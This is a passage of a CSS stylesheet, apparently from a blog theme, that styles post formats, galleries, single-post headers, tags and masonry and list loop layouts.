  border-style: solid;
  border-width: 38px 38px 0 0;
  border-color: #bcf2ec transparent transparent transparent;
}
.main-content--m-plus .format-head--aside .format-head__inwrap {
  padding: 45px 50px 5px;
}
/*------------------------------------------------------------
 * Loop Override
 *------------------------------------------------------------*/
.loop-container {
  /* /media query */
  /* Format: Link */
  /* Format: Aside */
}
.loop-container .format-head--overlay {
  /* mobile: change portrait images to 16:9 */
}
.loop-container .format-head--overlay .post__media {
  height: 0;
  padding-bottom: 75%;
}
.loop-container .format-head--overlay .post__text {
  padding-top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container {
    /* get natural aspect ratio for larger devices */
  }
  .loop-container .format-head--overlay .post__media {
    height: auto;
    padding-bottom: 177.7%;
  }
  .main-content--m-plus .loop-container .post--size-medium .format-head--overlay .post__media {
    padding-bottom: 75%;
  }
  .main-content--m-plus .loop-container .post--size-large .format-head--overlay .post__media {
    padding-bottom: 75%;
  }
}
.loop-container .format-quote,
.loop-container .format-status {
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container .format-quote,
  .loop-container .format-status {
    /* Small Item */
    /* Medium & Large Item */
  }
  .loop-container .format-quote.post--size-small .post__text,
  .loop-container .format-status.post--size-small .post__text,
  .main-content--s .loop-container .format-quote.post--size-medium .post__text,
  .main-content--s .loop-container .format-status.post--size-medium .post__text,
  .main-content--s .loop-container .format-quote.post--size-large .post__text,
  .main-content--s .loop-container .format-status.post--size-large .post__text {
    text-align: left;
    font-weight: 300;
  }
  .loop-container .format-quote.post--size-small .icon-heading,
  .loop-container .format-status.post--size-small .icon-heading,
  .main-content--s .loop-container .format-quote.post--size-medium .icon-heading,
  .main-content--s .loop-container .format-status.post--size-medium .icon-heading,
  .main-content--s .loop-container .format-quote.post--size-large .icon-heading,
  .main-content--s .loop-container .format-status.post--size-large .icon-heading {
    margin-left: 0.6em;
  }
  .loop-container .format-quote.post--size-small .quote,
  .loop-container .format-status.post--size-small .quote,
  .main-content--s .loop-container .format-quote.post--size-medium .quote,
  .main-content--s .loop-container .format-status.post--size-medium .quote,
  .main-content--s .loop-container .format-quote.post--size-large .quote,
  .main-content--s .loop-container .format-status.post--size-large .quote {
    font-size: 20px;
    line-height: 1.2;
  }
  .loop-container .format-quote.post--size-small .dash,
  .loop-container .format-status.post--size-small .dash,
  .main-content--s .loop-container .format-quote.post--size-medium .dash,
  .main-content--s .loop-container .format-status.post--size-medium .dash,
  .main-content--s .loop-container .format-quote.post--size-large .dash,
  .main-content--s .loop-container .format-status.post--size-large .dash {
    border-top: none;
    margin-top: 0;
    margin-bottom: 0;
    height: 1px;
    padding-left: 30px;
    float: left;
  }
  .loop-container .format-quote.post--size-small .dash:before,
  .loop-container .format-status.post--size-small .dash:before,
  .main-content--s .loop-container .format-quote.post--size-medium .dash:before,
  .main-content--s .loop-container .format-status.post--size-medium .dash:before,
  .main-content--s .loop-container .format-quote.post--size-large .dash:before,
  .main-content--s .loop-container .format-status.post--size-large .dash:before {
    content: "";
    width: 20px;
    height: 1px;
    display: inline-block;
    vertical-align: middle;
    border-top: 1px solid #353535;
    border-top-color: inherit;
    margin-right: 10px;
    margin-left: -30px;
    margin-top: -7px;
    opacity: 0.5;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading {
    position: relative;
    margin-top: 1em;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:before,
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:after {
    content: "";
    opacity: 0.8;
    height: 1px;
    border-top: 1px solid #000000;
    border-top-color: inherit;
    width: 100px;
    position: absolute;
    top: 50%;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:before {
    right: 50%;
    margin-right: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:after {
    left: 50%;
    margin-left: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .quote,
  .main-content--m-plus .loop-container .format-status.post--size-medium .quote {
    font-size: 24px;
    line-height: 1.4;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading {
    position: relative;
    margin-top: 1em;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:before,
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:after {
    content: "";
    opacity: 0.8;
    height: 1px;
    border-top: 1px solid #000000;
    border-top-color: inherit;
    width: 100px;
    position: absolute;
    top: 50%;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:before {
    right: 50%;
    margin-right: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:after {
    left: 50%;
    margin-left: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .quote,
  .main-content--m-plus .loop-container .format-status.post--size-large .quote {
    font-size: 28px;
    line-height: 1.6;
  }
}
.loop-container .format-image,
.loop-container .format-link,
.loop-container .format-aside {
  /* Small Size */
}
.loop-container .format-image .excerpt,
.loop-container .format-link .excerpt,
.loop-container .format-aside .excerpt {
  font-size: 17px;
  line-height: 1.7;
}
.loop-container .format-image.post--size-small .excerpt,
.loop-container .format-link.post--size-small .excerpt,
.loop-container .format-aside.post--size-small .excerpt,
.main-content--s .loop-container .format-image.post--size-medium .excerpt,
.main-content--s .loop-container .format-link.post--size-medium .excerpt,
.main-content--s .loop-container .format-aside.post--size-medium .excerpt,
.main-content--s .loop-container .format-image.post--size-large .excerpt,
.main-content--s .loop-container .format-link.post--size-large .excerpt,
.main-content--s .loop-container .format-aside.post--size-large .excerpt {
  font-size: inherit;
  line-height: inherit;
  padding-left: 0;
}
.loop-container .format-image.post--size-small .excerpt:before,
.loop-container .format-link.post--size-small .excerpt:before,
.loop-container .format-aside.post--size-small .excerpt:before,
.main-content--s .loop-container .format-image.post--size-medium .excerpt:before,
.main-content--s .loop-container .format-link.post--size-medium .excerpt:before,
.main-content--s .loop-container .format-aside.post--size-medium .excerpt:before,
.main-content--s .loop-container .format-image.post--size-large .excerpt:before,
.main-content--s .loop-container .format-link.post--size-large .excerpt:before,
.main-content--s .loop-container .format-aside.post--size-large .excerpt:before {
  content: none;
}
.loop-container .format-link .format-head--overlay .post__media {
  position: absolute;
  height: 100%;
  width: 100%;
  padding-bottom: 0;
}
.loop-container .format-link .format-head--overlay .post__text {
  padding-top: 50px;
  padding-bottom: 40px;
  position: static;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.loop-container .format-link .format-head--overlay .excerpt {
  margin-top: 20px;
}
.loop-container .format-link .format-head--overlay .icon-heading {
  font-size: 16px;
  float: left;
  margin: 9px 30px 10px 15px;
}
.loop-container .format-aside .format-head__inwrap {
  padding: 45px 50px 5px;
}
.loop-container .format-aside.post--size-small .format-head__inwrap,
.main-content--s .loop-container .format-aside.post--size-medium .format-head__inwrap,
.main-content--s .loop-container .format-aside.post--size-large .format-head__inwrap {
  padding: 25px 30px 0px;
}
/*------------------------------------------------------------
 * Single Override
 *------------------------------------------------------------*/
.article-single--post {
  /* .format-head--overlay .post__media height is calculated via js */
}
.article-single--post .format-head--audio.embed-audiofile.featured-image--false,
.article-single--post .format-head--aside {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  margin-top: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .format-head--audio.embed-audiofile.featured-image--false,
  .article-single--post .format-head--aside {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .format-head--audio.embed-audiofile.featured-image--false,
.main-content--m-plus .article-single--post .format-head--aside {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .article-single--post .format-head--audio.embed-audiofile.featured-image--false,
.main-content--m-plus .article-single--post .format-head--aside {
  margin-top: 80px;
}
.article-single--post .format-head--overlay .post__text {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .format-head--overlay .post__text {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .format-head--overlay .post__text {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .article-single--post .format-head--overlay .post__text {
  padding-left: 120px;
  padding-right: 120px;
}
.article-single--post .format-head--image .post__text {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .format-head--image .post__text {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .format-head--image .post__text {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .article-single--post .format-head--image .post__text {
  bottom: 60px;
}
/*------------------------------------------------------------
 * Gallery media
 *------------------------------------------------------------*/
.gallery {
  margin-top: 8px;
  margin-bottom: 30px;
}
.gallery--lightbox .gallery-icon {
  /*
			a {
				@grayscale:
					-webkit-filter 0.3s cubic-bezier( 1, 0.2, 1, 1 ),
				    filter 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 )
				;
				.transition(@grayscale);
			}
			*/
}
.gallery--lightbox .gallery-icon:after {
  content: "ZOOM";
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  display: block;
  position: absolute;
  top: 5px;
  left: 5px;
  border-radius: 0 0 3px 0;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  background: #00a897;
  color: #ffffff;
  font-size: 10px;
  line-height: 1;
  padding: 5px 7px 4px;
}
.gallery--lightbox .gallery-icon:hover:after {
  opacity: 1;
}
.gallery--newspaper {
  padding: 0;
  margin-left: 30px;
  margin-right: 30px;
}
.gallery--newspaper .gallery-item {
  margin: 0;
  padding: 5px 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .gallery--newspaper {
    margin-left: -5px;
    margin-right: -5px;
  }
  .full-width--true .gallery--newspaper {
    margin-left: 50px;
    margin-right: 50px;
  }
  .gallery--newspaper .gallery-item {
    float: left;
    padding: 5px;
    width: 49.9%;
    /* vertical tablet */
  }
  .main-content--m-plus .gallery--newspaper .gallery-item {
    width: 33.3%;
  }
  .main-content--l-plus .gallery--newspaper .gallery-item {
    width: 24.9%;
  }
  .gallery-columns-1.gallery--newspaper .gallery-item {
    min-width: 100%;
  }
  .gallery-columns-2.gallery--newspaper .gallery-item {
    min-width: 49.9%;
  }
  .gallery-columns-3.gallery--newspaper .gallery-item {
    min-width: 33.3%;
  }
  .gallery-columns-4.gallery--newspaper .gallery-item {
    min-width: 25%;
  }
  .main-content--xl .gallery-columns-5.gallery--newspaper .gallery-item {
    width: 20%;
  }
  .main-content--xl .gallery-columns-6.gallery--newspaper .gallery-item {
    width: 16.6%;
  }
  .main-content--xl .gallery-columns-7.gallery--newspaper .gallery-item {
    width: 14.1%;
  }
  .main-content--xl .gallery-columns-8.gallery--newspaper .gallery-item {
    width: 12.5%;
  }
  .main-content--xl .gallery-columns-9.gallery--newspaper .gallery-item {
    width: 11%;
  }
  .main-content--xl .gallery-columns-10.gallery--newspaper .gallery-item {
    width: 10%;
  }
}
/*------------------------------------------------------------
 * Title Header
 *------------------------------------------------------------*/
.title-header {
  margin: 90px auto 70px;
}
.title-header .title-header__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  width: 100%;
  text-align: center;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .title-header .title-header__inwrap {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .title-header .title-header__inwrap {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.title-header.title-header--big {
  min-height: 150px;
  position: relative;
  margin-top: 0;
  margin-bottom: 0px;
}
.title-header.title-header--big .title-header__inwrap {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.title-header.title-header--big h1 {
  margin: 0;
}
.title-header.title-header--big .separator {
  width: 45px;
  margin: 45px 0;
  margin-left: auto;
  margin-right: auto;
}
.title-header.title-header--big .title-header__description {
  font-size: 20px;
}
.title-header.title-header--big .title-header__description p {
  margin: 0;
}
.title-header.title-header--big.title-header--dark,
.title-header.title-header--big.title-header--dark h1,
.title-header.title-header--big.title-header--dark h1 span {
  color: #ffffff;
}
.title-header.title-header--big.title-header--dark .separator {
  border-top-color: #ffffff;
  opacity: 1;
}
/*------------------------------------------------------------
 * Single Header
 *------------------------------------------------------------*/
.single__header {
  position: relative;
}
.single__header:before,
.single__header:after {
  display: table;
  content: "";
}
.single__header:after {
  clear: both;
}
.single__header .post__head {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  text-align: center;
  margin-top: 50px;
  margin-bottom: 45px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .single__header .post__head {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .single__header .post__head {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .single__header .post__head {
  margin-top: 80px;
  margin-bottom: 80px;
}
.single__header h1 {
  margin-top: 0;
  margin-bottom: 15px;
}
.single__header .post__badge {
  width: 100px;
  height: 100px;
  margin: 0 auto 30px;
}
.main-content--m-plus .single__header .post__badge {
  width: 150px;
  height: 150px;
  margin: 0px auto 50px;
}
.single__header .post__badge .tooltip:after,
.single__header .post__badge .tooltip:before {
  left: 100%;
  top: 50%;
  -webkit-transform: translate(-10px, -50%);
  -ms-transform: translate(-10px, -50%);
  transform: translate(-10px, -50%);
}
.single__header .post__badge .tooltip:after {
  margin-left: 20px;
}
.single__header .post__badge .tooltip:before {
  margin-left: 9px;
  border-right-color: #000000;
}
.dark-mode .single__header .post__badge .tooltip:before {
  border-right-color: #ffffff;
}
.single__header .post__badge .tooltip:hover:after,
.single__header .post__badge .tooltip:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.single__header .social-nav {
  margin-top: 35px;
}
.single__header .description {
  font-size: 22px;
  line-height: 1.6;
  margin-top: 30px;
  margin-bottom: 30px;
}
/*------------------------------------------------------------
 * Single Post & Page - Common
 *------------------------------------------------------------*/
.article-single {
  /* Post Navigation
	 *------------------------------------------------------------*/
  /* Post Content
	 *------------------------------------------------------------*/
  /* Post Comments
	 *------------------------------------------------------------*/
  /* Page Blog
	 *------------------------------------------------------------*/
}
.article-single .post__navigation {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  text-align: center;
  margin-top: 40px;
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single .post__navigation {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single .post__navigation {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single .post__navigation a {
  display: inline-block;
  font-size: 0.875em;
  /* 16px : 14px */
  color: #3f6a8c;
  /* /media query */
}
.article-single .post__navigation a:hover {
  color: #000000;
}
.main-content--m-plus .article-single .post__navigation a {
  font-size: inherit;
}
.article-single .post__navigation a + a {
  margin-left: 20px;
}
.article-single .post__navigation i {
  font-size: 0.875em;
  /* 16px : 14px */
}
.main-content--m-plus .article-single .post__navigation {
  margin-top: 60px;
}
.article-single .post__navigation.post__navigation--pages {
  margin-top: 0px;
  margin-bottom: 70px;
}
.article-single .post__content {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  font-size: 1.075em;
  line-height: 1.7;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single .post__content {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single .post__content {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single .post__content .loop-container {
  font-size: 0.9302em;
}
.full-width--true .article-single .post__content {
  max-width: none;
  padding-left: 0;
  padding-right: 0;
}
.full-width--false .article-single .post__content .sleek-embed-container,
.full-width--false .article-single .post__content .sleek-slider--element,
.full-width--false .article-single .post__content .sleek-slider--images {
  margin-top: 8px;
  margin-bottom: 30px;
}
.article-single .post__content > h2:first-child,
.article-single .post__content > p:first-child {
  margin-top: 0;
}
.article-single .post__content .separator {
  margin-top: 30px;
  margin-bottom: 30px;
}
.main-content--m-plus .article-single .post__content {
  font-size: 1.125em;
  /* 18px : 16px */
  line-height: 1.8;
}
.main-content--m-plus .article-single .post__content .loop-container {
  font-size: 0.889em;
}
.main-content--m-plus .article-single .post__content .separator {
  margin-top: 45px;
  margin-bottom: 45px;
}
.full-width--false .main-content--m-plus .article-single .post__content pre,
.full-width--false .main-content--m-plus .article-single .post__content .sleek-embed-container,
.full-width--false .main-content--m-plus .article-single .post__content .sleek-slider--element,
.full-width--false .main-content--m-plus .article-single .post__content .sleek-slider--images {
  margin-top: 45px;
  margin-bottom: 45px;
}
.article-single .post__comments {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single .post__comments {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single .post__comments {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single .sleek-blog--page:before,
.article-single .sleek-blog--page:after {
  display: table;
  content: "";
}
.article-single .sleek-blog--page:after {
  clear: both;
}
/*------------------------------------------------------------
 * Single Post
 *------------------------------------------------------------*/
.article-single--post {
  padding-bottom: 50px;
  /* Meta
	 *------------------------------------------------------------*/
  /* No H1 modification */
  /* Post Intro
	 *------------------------------------------------------------*/
  /* Post Content
	 *------------------------------------------------------------*/
  /* Post Tags
	 *------------------------------------------------------------*/
  /* Post Share
	 *------------------------------------------------------------*/
  /* Post Author
	 *------------------------------------------------------------*/
  /* Post Author
	 *------------------------------------------------------------*/
  /* Has Sidebar
	 *------------------------------------------------------------*/
  /* No Sidebar
	 *------------------------------------------------------------*/
}
.article-single--post .post__head .post__meta {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  line-height: 1em;
  margin-bottom: 15px;
}
.article-single--post .post__head .post__meta:before,
.article-single--post .post__head .post__meta:after {
  display: table;
  content: "";
}
.article-single--post .post__head .post__meta:after {
  clear: both;
}
.article-single--post .post__head .post__meta .meta--item {
  font-size: 14px;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
  color: #3f6a8c;
}
.main-content--m-plus .article-single--post .post__head .post__meta .meta--item {
  font-size: inherit;
  margin-right: 20px;
}
.article-single--post .post__head .post__meta .meta--item i {
  vertical-align: middle;
  display: inline-block;
  /*font-size: 0.8em;*/
}
.article-single--post .post__head .post__meta a {
  color: #000000;
}
.article-single--post .post__head .post__meta a:hover {
  color: #00a897;
}
.article-single--post .post__meta + .post__navigation {
  margin-top: 30px;
}
.article-single--post .post__intro {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__intro {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__intro {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__intro .excerpt {
  margin: 0;
}
.article-single--post .post__intro .excerpt + img {
  margin-top: 30px;
}
.article-single--post .post__intro .excerpt + .separator {
  margin-top: 40px;
}
.article-single--post .post__intro .separator {
  margin-top: 50px;
  margin-bottom: 40px;
}
.post-centered--true .article-single--post .post__intro {
  text-align: center;
}
.post-centered--true .article-single--post .post__intro .separator {
  margin-left: auto;
  margin-right: auto;
}
.article-single--post .post__content {
  padding-bottom: 50px;
}
.article-single--post .post__tags {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  margin-top: 20px;
  margin-bottom: 60px;
  text-align: center;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__tags {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__tags {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__tags:before,
.article-single--post .post__tags:after {
  display: table;
  content: "";
}
.article-single--post .post__tags:after {
  clear: both;
}
.article-single--post .post__tags a {
  display: inline-block;
  margin: 4px;
  font-weight: 300;
  text-transform: capitalize;
  padding: 2px 10px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 3px;
  border-radius: 3px;
  color: #000000;
}
.article-single--post .post__tags a:hover {
  color: #00a897;
}
.dark-mode .article-single--post .post__tags a {
  border-color: rgba(255, 255, 255, 0.2);
  color: #ffffff;
}
.dark-mode .article-single--post .post__tags a:hover {
  color: #00a897;
}
.article-single--post .post__tags a:hover {
  color: #ffffff;
  background: #00a897;
  border-color: #00a897;
}
.dark-mode .article-single--post .post__tags a:hover {
  color: #00a897;
  background: #ffffff;
  border-color: #ffffff;
}
.main-content--m-plus .article-single--post .post__tags {
  margin-top: 50px;
}
.post-centered--false .main-content--m-plus .article-single--post .post__tags {
  text-align: left;
}
.post-centered--false .main-content--m-plus .article-single--post .post__tags a {
  margin: 4px 8px 4px 0;
}
.article-single--post .post__share {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  margin-bottom: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__share {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__share {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__share .social-nav li {
  margin-left: -4px;
}
.post-centered--true .article-single--post .post__share .social-nav__title {
  display: none;
}
.post-centered--true .article-single--post .post__share .social-nav__title + .social-nav__items {
  float: none;
}
.article-single--post .post__author {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__author {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__author {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__related {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__related {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__related {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__related .separator {
  margin-left: auto;
  margin-right: auto;
}
.article-single--post .post__related h2 {
  text-align: center;
}
.post-centered--false .main-content--m-plus .article-single--post .post__related .separator {
  margin-left: 0;
}
.post-centered--false .main-content--m-plus .article-single--post .post__related h2 {
  text-align: left;
}
/*------------------------------------------------------------
 * Single Page
 *------------------------------------------------------------*/
.article-single--page.article-single--post-blog-last {
  padding-bottom: 0;
}
.full-width--false .article-single--page .post__content {
  padding-top: 50px;
  padding-bottom: 50px;
}
/*------------------------------------------------------------
 * 404 Page Styles
 *------------------------------------------------------------*/
.article-single--404 .post__badge--404 {
  width: 150px;
  height: 150px;
  background: #00a897;
  color: #000000;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Luckiest Guy", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 38px;
  line-height: 1em;
  margin-top: 20px;
  margin-bottom: 20px;
  margin: 90px auto 40px;
}
.article-single--404 .post__badge--404 a {
  color: #000000;
}
.article-single--404 .post__badge--404 a:hover {
  color: #00a897;
}
.main-content--m-plus .article-single--404 .post__badge--404 {
  font-size: 52px;
}
.article-single--404 .post__badge--404 .above {
  font-family: "Abel", sans-serif;
  font-weight: 400;
  font-style: normal;
  line-height: 1em;
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 20px;
  color: #3f6a8c;
}
.dark-mode .article-single--404 .post__badge--404 .above {
  color: #aaaaaa;
}
/*------------------------------------------------------------
 * 	Loop Layout
 *------------------------------------------------------------*/
.sleek-blog:before,
.sleek-blog:after {
  display: table;
  content: "";
}
.sleek-blog:after {
  clear: both;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sleek-blog--style-newspaper {
    padding: 30px;
  }
  .main-content--l-plus .sleek-blog--style-newspaper {
    padding: 45px;
  }
}
.loop-container {
  /* General & Common Styles
 *------------------------------------------------------------*/
  /* Loop Display Style: List
 *------------------------------------------------------------*/
  /* Loop Display Style: Masonry
 *------------------------------------------------------------*/
  /* Loop Display Style: Newspaper
 *------------------------------------------------------------*/
  /* Loop Display Style: Carousel
 *------------------------------------------------------------*/
  /* Loop Display Style: Slider
 *------------------------------------------------------------*/
  /* Loop Display Style: Widget List
 *------------------------------------------------------------*/
  /* Loop Display Style: Widget Slider
 *------------------------------------------------------------*/
}
.loop-container:before,
.loop-container:after {
  display: table;
  content: "";
}
.loop-container:after {
  clear: both;
}
.loop-container .post,
.loop-container .page {
  position: relative;
  width: 100%;
  /* mobile-first */
  margin-bottom: 30px;
}
.loop-container .post__inwrap,
.loop-container .page__inwrap {
  position: relative;
  padding: 0 !important;
}
.loop-container .post__inwrap:before,
.loop-container .page__inwrap:before,
.loop-container .post__inwrap:after,
.loop-container .page__inwrap:after {
  display: table;
  content: "";
}
.loop-container .post__inwrap:after,
.loop-container .page__inwrap:after {
  clear: both;
}
.loop-container .post img,
.loop-container .page img {
  min-width: 100%;
}
.loop-container--style-list .post,
.loop-container--style-masonry .post,
.loop-container--style-newspaper .post,
.loop-container--style-list .page,
.loop-container--style-masonry .page,
.loop-container--style-newspaper .page {
  margin-top: 30px;
  padding-left: 30px;
  padding-right: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-list .post,
  .loop-container--style-masonry .post,
  .loop-container--style-newspaper .post,
  .loop-container--style-list .page,
  .loop-container--style-masonry .page,
  .loop-container--style-newspaper .page {
    margin-top: 0;
    padding-left: 0;
    padding-right: 0;
  }
}
.loop-container--style-list {
  margin-top: 80px;
  /* /media query */
}
.loop-container--style-list .post,
.loop-container--style-list .page {
  margin-bottom: 80px;
  background: transparent;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-list {
    padding: 0 25px;
    margin-left: auto;
    margin-right: auto;
    /* this is only on vertical tablet with sidebar */
    /* /media query */
    margin-top: 80px;
  }
  .main-content--m-plus .loop-container--style-list {
    padding-left: 70px;
    padding-right: 70px;
    max-width: 1215px;
  }
  .main-content--xl .loop-container--style-list .post,
  .main-content--xl .loop-container--style-list .page {
    margin-bottom: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1199px) and only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) and only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-list {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.loop-container--style-masonry {
  /* /media query */
  /* hide narrow gap on the right */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .js .loop-container--style-masonry {
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .js .loop-container--style-masonry.loop-is-masonry--init-processed {
    opacity: 1;
  }
  .loop-container--style-masonry .post,
  .loop-container--style-masonry .page {
    float: left;
    margin-bottom: 0;
    width: 49.9%;
    /* vertical tablet */
  }
  .main-content--m-plus .loop-container--style-masonry .post--size-small,
  .main-content--m-plus .loop-container--style-masonry .page--size-small {
    width: 33.3%;
  }
  .main-content--m-plus .loop-container--style-masonry .post--size-medium,
  .main-content--m-plus .loop-container--style-masonry .page--size-medium {
    width: 66.6%;
  }
  .main-content--m-plus .loop-container--style-masonry .post--size-large,
  .main-content--m-plus .loop-container--style-masonry .page--size-large {
    width: 100%;
  }
}
